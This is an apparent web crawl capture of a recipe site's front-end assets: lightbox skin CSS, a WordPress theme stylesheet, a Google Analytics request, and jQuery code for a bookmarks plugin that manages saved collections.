.lv_controls_top_skin_dark .lv_icon { color: #a6a6a6; }
.lv_controls_top_skin_dark .lv_icon:hover { color: #e0e0e0; }
.lv_controls_top_skin_dark .lv_icon_disabled,
.lv_controls_top_skin_dark .lv_icon_disabled:hover { color: #575757; }


/* 
 * skin: 'mac'
 */
/* title/caption */
.lv_window_mac .lv_title_caption { text-shadow: 0px 1px 1px rgba(0,0,0,.25); }

/* sprite */
.lv_window_mac .lv_side_button_previous,
.lv_window_mac .lv_side_button_next,
.lv_window_mac .lv_button_top_close,
.lv_window_mac .lv_controls_top_close_button,
.lv_window_mac .lv_slider .lv_icon,
.lv_window_mac .lv_slider_number,
.lv_window_mac .lv_slider_number_empty,
.lv_window_mac .lv_controls_top_close_button,
.lv_controls_top_skin_mac .lv_icon,
.lv_controls_top_close_skin_mac .lv_controls_top_close_button,
.lv_thumbnails_skin_mac .lv_thumbnail_icon {
  background-image: url('skins/mac/sprite.png') !important;
  background-image: url('skins/mac/sprite_ie_lt_7.png'); /* IE < 7 */
}

/* close button */
.lv_window_mac .lv_button_top_close {
  top: 39px;
  left: 39px;
}

/* controls: 'relative' */
.lv_window_mac .lv_slider_number { color: #acacac; }
.lv_window_mac .lv_slider_number:hover { color: #e1e1e1; }
.lv_window_mac .lv_slider_number_active,
.lv_window_mac .lv_slider_number_active:hover { color: #5d5d5d; }

/* controls: 'top' */
.lv_controls_top_skin_mac .lv_icon { color: #a6a6a6; }
.lv_controls_top_skin_mac .lv_icon:hover { color: #e0e0e0; }
.lv_controls_top_skin_mac .lv_icon_disabled,
.lv_controls_top_skin_mac .lv_icon_disabled:hover { color: #575757; }



--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12
body_size: 858
content:
/*
Theme Name: Neptune by Osetin
Theme URI: http://neptune.pinsupreme.com
Author: Tamik Soziev
Author URI: http://soziev.com/
Description: Food Recipes Wordpress Theme
Version: 4.0
License:
License URI:
Tags: black, blue, gray, white, yellow, dark, light, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats
Text Domain: neptune-by-osetin
*/

.wp-caption {
  max-width: 100%;
}
.wp-caption-text {

}
.sticky {

}
.gallery-caption {

}
.bypostauthor {

}

.single-ingredients h2 {
    font-size: 34px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px dashed rgba(0,0,0,0.1);
}

img.alignright, figure.alignright { float: right; margin: 0 0 2em 2.5em; }
img.alignleft, figure.alignleft { float: left; margin: 0 2.5em 2em 0; }
img.aligncenter, figure.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.screen-reader-text { display: none; }

.tptn_posts_widget  li{
	list-style-type:none !important;
	clear:both;
	margin-bottom:10px;
	overflow:auto;
}

.tptn_link img{
	float:left;
	padding-right:5px;
	padding-bottom:5px;
}

.sidebar-single-w .textwidget{
	text-align:center;
}
/*
.subtitle-h1{
	   margin: 0px;
    z-index: 2;    
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
   
    width: 80%;
    line-height: 1;
}


.subtitle-h1 h1 {
	 color: #fff;
    text-shadow: 1px 1px 7px rgba(0,0,0,0.9);
    font-size: 80px;
}
.recipe-header-image-sub-title {
  margin: 0px;
  z-index: 2;
  font-size: 80px;
  position: absolute;
  top: 70%;
  left: 20%;
  text-align: center;		
  display: inline-block;
  border-top: 2px solid rgba(255,255,255,0.8);
  padding-top: 10px;
  font-size: 30px;
  color: rgba(255,255,255,0.8);
  text-transform: uppercase;
  text-shadow: 1px 1px 3px rgba(0,0,0,0.9);
}

@media (max-width:420px){
	.recipe-header-image-sub-title {
		font-size: 20px;
	}
}
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2027282764&t=pageview&_s=1&dl=https%3A%2F%2Fgourmetbilbao.com%2Ftag%2Fsal%2F&ul=en-us%40posix&dt=sal%20archivos%20-%20Gourmet%20Bilbao&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=704021050&gjid=1917500559&cid=892659071.1769587834&tid=UA-97982538-1&_gid=1799489498.1769587834&_slc=1&z=1861562348
body_size: -451
content:
2,cG-H3LNEVCY5G

--- FILE ---
content_type: text/javascript
request_url: https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js?ver=4.7.12
body_size: 3948
content:
function userpro_bm_dialog(elem, html, position){
	if (!position){ position = 'left'; }

	if (html == 'new_collection'){
	
		elem.append('<div class="userpro-bm-dialog bm-'+position+'"></div><div class="userpro-bm-dialog-icon bm-'+position+'"><i class="userpro-icon-caret-up"></i></div>');
		elem.find('.userpro-bm-dialog').width( elem.parents('.userpro-bm').width() - 42 );
		custom_html = '<form action="" method="post"><input type="text" name="userpro_bm_new" id="userpro_bm_new" value="" class="userpro-bm-input" placeholder="' + elem.parents('.userpro-bm').data('new_collection_placeholder') + '" /><br> <input type="radio" class="userpro_bm_radio" name="public" value="private" checked=checked/>Private <br> <input type="radio" name="public" value="public" class="userpro_bm_radio" />Public <div class="userpro-bm-btn-contain bm-block"><a href="#" class="userpro-bm-btn" data-action="submit_collection">' + elem.parents('.userpro-bm').data('add_new_collection') + '</a></div></form>';
	
	} else {
	
		elem.append('<div class="userpro-bm-dialog bm-'+position+' autoclose"></div><div class="userpro-bm-dialog-icon bm-'+position+' autoclose"><i class="userpro-icon-caret-up"></i></div>');
		elem.find('.userpro-bm-dialog').width( elem.parents('.userpro-bm').width() - 42 );
		custom_html = html;
	
	}
	elem.find('.userpro-bm-dialog').html('<span class="userpro-bm-dialog-content">' + custom_html + '</span>');
	
	if (jQuery('#userpro_bm_new').length) jQuery('#userpro_bm_new').focus();
	
	var timer = setTimeout(function(){ jQuery('.userpro-bm-dialog.autoclose,.userpro-bm-dialog-icon.autoclose').hide().remove(); }, 3000);
	
}

function userpro_bm_newaction( elem, parent ) {
	elem.addClass('stop');
	jQuery('.userpro-bm-dialog,.userpro-bm-dialog-icon').hide().remove();
}

function userpro_bm_donebookmark( elem, html ) {
	elem.addClass('bookmarked').removeClass('unbookmarked').removeClass('stop');
	elem.html( html );
}

function userpro_bm_addbookmark( elem, html ) {
	elem.addClass('unbookmarked').removeClass('bookmarked').removeClass('stop');
	elem.html( html );
}

function userpro_bm_removedialog() {
	jQuery('.userpro-bm-dialog,.userpro-bm-dialog-icon').hide().remove();
}

function userpro_bm_update_active_collection( parent, value ){
	parent.find('input:hidden#collection_id').val( value );
}

/********Code Added By Vipin For Category Bookmark***********/
function userpro_bm_donebookmark_category( elem, html ) {
	elem.addClass('bookmarked_category').removeClass('unbookmarked_category').removeClass('stop');
	elem.html( html );
}

function userpro_bm_addbookmark_category( elem, html ) {
	elem.addClass('unbookmarked_category').removeClass('bookmarked_category').removeClass('stop');
	elem.html( html );
}
/*********Code Ended***************/

/* Custom JS starts here */
jQuery(document).ready(function() {
	
	/* remove a collection */
	jQuery(document).on('click', '.userpro-remove-collection', function(e){
		e.preventDefault();
		element = jQuery(this).parents('.userpro-coll-count');
		if (element.find('.userpro-coll-remove').is(':hidden')){
		jQuery(this).html( jQuery(this).data('undo') );
		element.find('.userpro-coll-remove').slideToggle();
		} else {
		jQuery(this).html( jQuery(this).data('remove') );
		element.find('.userpro-coll-remove').slideToggle();
		}
		return false;
	});
	
	/* remove a collection */
	jQuery(document).on('click', '.userpro-hard-remove', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll').find('.userpro-coll-list');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_hard_remove_collection&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				list.find('a.active').remove();
				list.find('a:first').trigger('click');
			}
		});
		return false;
	});
	
	/* soft-remove a collection */
	jQuery(document).on('click', '.userpro-soft-remove', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll').find('.userpro-coll-list');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_soft_remove_collection&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				list.find('a.active').remove();
				list.find('a:first').trigger('click');
			}
		});
		return false;
	});
	

	/* Switch a collection */
	jQuery(document).on('click', '.userpro-coll-listpublic a', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');
		user_id = jQuery(this).data('userid_id');
		
		container = jQuery(this).parents('.userpro-coll').find('.userpro-coll-body');
		if (container.hasClass('loading') == false){

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll-listpublic');
		list.find('a').removeClass('active');
		list.find('a').find('i').addClass('userpro-coll-hide');
		list.find('a').find('span').removeClass('userpro-coll-hide');
		jQuery(this).addClass('active');
		jQuery(this).find('i').removeClass('userpro-coll-hide');
		jQuery(this).find('span').addClass('userpro-coll-hide');
		
		container.addClass('loading').find('.userpro-coll-body-inner').find('div:not(.userpro-coll-remove)').fadeTo(0, 0);
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_change_public_collection&collection_id='+collection_id+'&user_id='+user_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				container.removeClass('loading').find('.userpro-coll-body-inner').empty().html(data.res);
			}
		});
		
		}
		return false;
	});
	
	
	/* Switch a collection */
	jQuery(document).on('click', '.userpro-coll-list a', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');
		container = jQuery(this).parents('.userpro-coll').find('.userpro-coll-body');
		if (container.hasClass('loading') == false){

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll-list');
		list.find('a').removeClass('active');
		list.find('a').find('i').addClass('userpro-coll-hide');
		list.find('a').find('span').removeClass('userpro-coll-hide');
		jQuery(this).addClass('active');
		jQuery(this).find('i').removeClass('userpro-coll-hide');
		jQuery(this).find('span').addClass('userpro-coll-hide');
		
		container.addClass('loading').find('.userpro-coll-body-inner').find('div:not(.userpro-coll-remove)').fadeTo(0, 0);
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_change_collection&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				container.removeClass('loading').find('.userpro-coll-body-inner').empty().html(data.res);
				var n = jQuery(".a2a_default_style").length;
				
				for (i = 0; i < n ; i++) {
   				 a2a.init();
				}
			}
		});
		
		}
		return false;
	});
	
	/* Disable forms */
	jQuery(document).on('submit', '.userpro-bm form', function(e){
		e.preventDefault();
		return false;
	});

	/* Capture change in collection */
	jQuery(document).on('change', '.userpro-bm-list select', function(e){
		dd = jQuery(this);
		parent = dd.parents('.userpro-bm');
		bookmarked_link = dd.parents('.userpro-bm').find('a.bookmarked');
		bookmarked_category_link=dd.parents('.userpro-bm').find('a.bookmarked_category');
		unbookmarked_category_link=dd.parents('.userpro-bm').find('a.unbookmarked_category');
		unbookmarked_link = dd.parents('.userpro-bm').find('a.unbookmarked');
		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
		collection_id = dd.parents('.userpro-bm').find('input:hidden#collection_id').val();
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_checkifbookmarked&collection_id='+dd.val()+'&post_id='+post_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				if(data.status){
						userpro_bm_donebookmark( unbookmarked_link, dd.parents('.userpro-bm').data('remove_bookmark') );
						userpro_bm_donebookmark_category( unbookmarked_category_link, dd.parents('.userpro-bm').data('remove_bookmark_category') );
					}
				else{
					userpro_bm_addbookmark( bookmarked_link, dd.parents('.userpro-bm').data('add_to_collection') );
					userpro_bm_addbookmark_category( bookmarked_category_link, dd.parents('.userpro-bm').data('bookmark_category') );
				}
			}
		})
//		if (dd.val() != collection_id){
//			userpro_bm_addbookmark( bookmarked_link, dd.parents('.userpro-bm').data('add_to_collection') );
//			userpro_bm_addbookmark_category( bookmarked_category_link, dd.parents('.userpro-bm').data('bookmark_category') );
//		} else {
//			userpro_bm_donebookmark( unbookmarked_link, dd.parents('.userpro-bm').data('remove_bookmark') );
//			userpro_bm_donebookmark_category( unbookmarked_category_link, dd.parents('.userpro-bm').data('remove_bookmark_category') );
//		}
	});

	/* trigger submit new collection */
	jQuery(document).on('click', '.userpro-bm-dialog a[data-action="submit_collection"]', function(e){
		jQuery(this).parents('form').trigger('submit');
	});
	
	/* submit new collection */
	jQuery(document).on('submit', '.userpro-bm-dialog form:not(.stop)', function(e){
		elem = jQuery(this);
		dialog = jQuery(this).parents('.userpro-bm-dialog');
		var parent = jQuery(this).parents('.userpro-bm');
		
		collection_name = dialog.find('#userpro_bm_new').val();
		privacy = dialog.find('input[name=public]:checked').val();
		
		if (collection_name != ''){
		
		elem.addClass('stop');
		default_collection = jQuery(this).parents('.userpro-bm').data('default_collection');
		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_addcollection&post_id='+post_id+'&default_collection='+default_collection+'&collection_name='+collection_name+'&privacy='+privacy,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				elem.removeClass('stop');
                                if(/*@cc_on!@*/false )
                                {
					jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').replaceWith( data.options );

					jQuery(this).parents('.userpro-bm').find("select").removeClass("chzn-done").css('display', 'inline').data('chosen', null);
					jQuery(this).parents('.userpro-bm').find("*[class*=chzn], .chosen-container").remove();
                                }
                                else
                                {
				parent.find('#userpro_bm_collection').replaceWith( data.options );
				parent.find("select").removeClass("chzn-done").css('display', 'inline').data('chosen', null);
				parent.find("*[class*=chzn], .chosen-container").remove();
                                }
				jQuery(".chosen-select-collections").chosen({
					disable_search_threshold: 10,
					width: '100%'
				});
				jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val( jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection option:last').val() ).trigger("chosen:updated");
				if(site_is_rtl){
					jQuery(function(){
					jQuery('select').attr('class' , jQuery('select').attr('class')+' chosen-rtl');		
					jQuery('.chosen-container-single').attr('class' , 'chosen-container chosen-container-single chosen-rtl');
					});
				}
				jQuery(this).parents('.userpro-bm').find('.userpro-bm-list select').trigger('change');
				userpro_bm_removedialog();
			}
		});
		
		}
		return false;
	});
	
	/* chosen jquery */
	jQuery(".chosen-select-collections").chosen({
		disable_search_threshold: 10,
		width: '100%'
	});

	/* New collection */
	jQuery(document).on('click', '.userpro-bm a[data-action=newcollection]', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
		
		if ( jQuery(this).parents('.userpro-bm').find('.userpro-bm-dialog form').length == 0){
			userpro_bm_newaction( elem, parent );
			elem.addClass('active');
			userpro_bm_dialog( elem.parent(), 'new_collection', 'right' );
		} else {
			elem.removeClass('active');
			userpro_bm_removedialog();
		}
		
	});

	/* New bookmark */
	jQuery(document).on('click', '.userpro-bm a[data-action=bookmark].unbookmarked:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
  		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
  		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
                remove_bookmark = jQuery(this).parents('.userpro-bm').data('remove_bookmark');
                dialog_bookmarked = jQuery(this).parents('.userpro-bm').data('dialog_bookmarked');
		
  
 	 	userpro_bm_newaction( elem, jQuery(this).parents('.userpro-bm') );

		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_newbookmark&post_id='+post_id+'&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
    				userpro_bm_update_active_collection( jQuery(this).parents('.userpro-bm'), data.collection_id );
				 	jQuery('#'+post_id).removeClass('unbookmark').addClass('addedbookmark');
					jQuery('#'+post_id).html('bookmarked');
      			
    				userpro_bm_donebookmark( elem , remove_bookmark );
    				userpro_bm_dialog( elem.parent(), dialog_bookmarked );
			}
		});
		return false;
		
	});
	
	/* Remove bookmark */
	jQuery(document).on('click', '.userpro-bm a[data-action=bookmark].bookmarked:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
		add_to_collection=jQuery(this).parents('.userpro-bm').data('add_to_collection');
                dialog_unbookmarked=jQuery(this).parents('.userpro-bm').data('dialog_unbookmarked');
		/***************************Code added for category bookmark*************************************************/
		category_id=jQuery(this).parents('.userpro-bm').data('category_id');
		/***************************Code End********************************************************************/
		userpro_bm_newaction( elem, parent );
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_removebookmark&post_id='+post_id+'&collection_id='+collection_id+'&category_id='+category_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				userpro_bm_addbookmark( elem, add_to_collection );
				userpro_bm_dialog( elem.parent(), dialog_unbookmarked );
				location.reload();
			}
		});
		return false;
		
	});
	
	/* Remove bookmark */
	jQuery(document).on('click', 'a.userpro-coll-abs', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-coll-item');
		post_id = elem.data('post_id');
		collection_id = elem.data('collection_id');
		category_id = elem.data('category_id');

		jQuery(this).parents('.userpro-coll-item').fadeOut('fast');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_removebookmark&post_id='+post_id+'&collection_id='+collection_id+'&category_id='+category_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				location.reload();
			}
		});
		return false;

	});

/*******************************************************Code Added By Vipin for category bookmarks*******************************************************************/
		/* New Category Bookmark */
		jQuery(document).on('click', '.userpro-bm a[data-action=bookmarkcategory].unbookmarked_category:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
  		category_id = jQuery(this).parents('.userpro-bm').data('category_id');
		
  		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
                remove_bookmark_category = jQuery(this).parents('.userpro-bm').data('remove_bookmark_category');
                dialog_bookmarked = jQuery(this).parents('.userpro-bm').data('dialog_bookmarked');
		post_id=jQuery(this).parents('.userpro-bm').data('post_id');
 	 	userpro_bm_newaction( elem, jQuery(this).parents('.userpro-bm') );
		if(typeof(category_id)=='string')
		{
			var category_list=category_id.split(",");
			for(i=0;i<(category_list.length-1);i++)
			{
				if(jQuery(this).data('category')==category_list[i])
				{
					jQuery.ajax({
						url: userpro_ajax_url,
						data: 'action=userpro_fav_newcategorybookmark&category_id='+jQuery(this).data('category')+'&collection_id='+collection_id+'&post_id='+post_id,
						dataType: 'JSON',
						type: 'POST',
						success:function(data){
    							userpro_bm_update_active_collection( jQuery(this).parents('.userpro-bm'), data.collection_id );
    							userpro_bm_donebookmark_category( elem , remove_bookmark_category );
							userpro_bm_dialog( elem.parent(), dialog_bookmarked );
							location.reload();
			}
		});
				}
			}
		}
		else
		{
			jQuery.ajax({
				url: userpro_ajax_url,
				data: 'action=userpro_fav_newcategorybookmark&category_id='+category_id+'&collection_id='+collection_id+'&post_id='+post_id,
				dataType: 'JSON',
				type: 'POST',
				success:function(data){
    					userpro_bm_update_active_collection( jQuery(this).parents('.userpro-bm'), data.collection_id );
    					userpro_bm_donebookmark_category( elem , remove_bookmark_category );
					userpro_bm_dialog( elem.parent(), dialog_bookmarked );
					location.reload();
				}
			});
		}
		
		return false;
		
	});
	
	/* Remove category bookmark */
	jQuery(document).on('click', '.userpro-bm a[data-action=bookmarkcategory].bookmarked_category:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
		category_id = jQuery(this).parents('.userpro-bm').data('category_id');
		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
		bookmark_category=jQuery(this).parents('.userpro-bm').data('bookmark_category');
                dialog_unbookmarked=jQuery(this).parents('.userpro-bm').data('dialog_unbookmarked');
		userpro_bm_newaction( elem, parent );

		if(typeof(category_id)=='string')
		{
			var category_list=category_id.split(",");
			for(i=0;i<(category_list.length-1);i++)
			{
				if(jQuery(this).data('category')==category_list[i])
				{
					jQuery.ajax({
						url: userpro_ajax_url,
						data: 'action=userpro_fav_removecategorybookmark&category_id='+jQuery(this).data('category')+'&collection_id='+collection_id,
						dataType: 'JSON',
						type: 'POST',
						success:function(data){
    							userpro_bm_addbookmark_category( elem , bookmark_category );
							userpro_bm_dialog( elem.parent(), dialog_unbookmarked );
							location.reload();
						}
					});
				}
			}
		}
		
		else
		{
			jQuery.ajax({
				url: userpro_ajax_url,
				data: 'action=userpro_fav_removecategorybookmark&category_id='+category_id+'&collection_id='+collection_id,
				dataType: 'JSON',
				type: 'POST',
				success:function(data){
    					userpro_bm_addbookmark_category( elem , bookmark_category );
					userpro_bm_dialog( elem.parent(), dialog_unbookmarked );
					location.reload();
				}
			});
		}

		return false;
		
	});
/*************************Code Ended********************************************************************************************/
	
});

function userpro_profile_bookmark_list( user_id ) {

	jQuery('body').append('<div class="userpro-bookmark-overlay"></div>');
	jQuery('body').append('<div class="userpro-bookmark-overlay-loader"></div>');
	
	/* prepare ajax file */
	str = 'action=userpro_profile_bookmark_list&user_id=' + user_id;
	jQuery.ajax({
		url: userpro_ajax_url,
		data: str,
		type: 'POST',
		success:function(data){
			if (jQuery('.userpro-bookmark-overlay-loader').length == 1) {
				jQuery('.userpro-bookmark-overlay-loader').remove();
				jQuery('body').append( data );
				
			}
		}
	});

	
}
function userpro_profile_bookmark_popup(post_id ) {

	jQuery('body').append('<div class="userpro-bookmark-overlay"></div>');
	jQuery('body').append('<div class="userpro-bookmark-overlay-loader"></div>');
	
	/* prepare ajax file */
	str = 'action=userpro_profile_bookmark_popup&post_id=' + post_id;
	jQuery.ajax({
		url: userpro_ajax_url,
		data: str,
		type: 'POST',
		success:function(data){
			if (jQuery('.userpro-bookmark-overlay-loader').length == 1) {
				jQuery('.userpro-bookmark-overlay-loader').remove();
				jQuery('body').append( data );
				
			}
		}
	});

	
}
function userpro_bookmark_close_overlay() {
	jQuery('.userpro-bookmark-overlay').remove();
	jQuery('.userpro-bookmark-overlay-content').remove();
}

